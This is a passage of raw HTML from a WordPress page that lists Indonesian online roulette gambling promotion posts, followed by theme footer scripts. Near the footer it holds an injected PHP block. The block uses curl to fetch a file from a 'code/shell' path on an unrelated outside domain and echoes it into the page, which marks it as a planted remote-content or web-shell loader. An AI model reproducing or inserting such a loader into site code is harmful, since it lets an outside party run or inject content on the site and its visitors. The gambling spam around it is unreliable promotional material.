        <img width="640" height="368" src="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckjj-ycja8-768x442.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bandar Judi European Roulette Online Resmi Dengan Peluang Menang Lebih Besar Untuk Pemain Cerdas" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckjj-ycja8-768x442.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckjj-ycja8-300x173.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckjj-ycja8-1024x590.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckjj-ycja8.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/roulette/" aria-label="Roulette">
                                 Roulette
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/bandar-judi-european-roulette-online-resmi-dengan-peluang-menang-lebih-besar/">Bandar Judi European Roulette Online Resmi Dengan Peluang Menang Lebih Besar Untuk Pemain Cerdas</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 22, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Bandar Judi European Roulette Terbaik 2025 dengan Meja Live Dealer Asli yang Menarik" href="https://diddy-rascals.com/bandar-judi-european-roulette-terbaik-2025-dengan-meja-live-dealer-asli/"></a>
        <img width="640" height="368" src="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckl5-grfcg-768x442.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bandar Judi European Roulette Terbaik 2025 dengan Meja Live Dealer Asli yang Menarik" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckl5-grfcg-768x442.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckl5-grfcg-300x173.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckl5-grfcg-1024x590.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckl5-grfcg.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/roulette/" aria-label="Roulette">
                                 Roulette
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/bandar-judi-european-roulette-terbaik-2025-dengan-meja-live-dealer-asli/">Bandar Judi European Roulette Terbaik 2025 dengan Meja Live Dealer Asli yang Menarik</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 21, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Bandar Judi European Roulette Online Aman dengan Transaksi Cepat dan Mudah untuk Pengalaman Bermain Terbaik" href="https://diddy-rascals.com/bandar-judi-european-roulette-online-aman-dengan-transaksi-cepat-dan-mudah/"></a>
        <img width="640" height="368" src="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckmm-8972q-768x442.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bandar Judi European Roulette Online Aman dengan Transaksi Cepat dan Mudah untuk Pengalaman Bermain Terbaik" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckmm-8972q-768x442.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckmm-8972q-300x173.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckmm-8972q-1024x590.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckmm-8972q.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/roulette/" aria-label="Roulette">
                                 Roulette
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/bandar-judi-european-roulette-online-aman-dengan-transaksi-cepat-dan-mudah/">Bandar Judi European Roulette Online Aman dengan Transaksi Cepat dan Mudah untuk Pengalaman Bermain Terbaik</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 20, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-0" data-background="">

    
                    <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/centralnews/*","/wp-content/themes/morenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/js/navigation.js?ver=2.0.40" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=2.0.40" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=2.0.40" id="slick-js-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=2.0.40" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=2.0.40" id="sidr-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.40" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=2.0.40" id="matchheight-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=2.0.40" id="marquee-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=2.0.40" id="morenews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diddy-rascals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diddy-rascals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9dd36373eee540b3a55138efd789ddff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>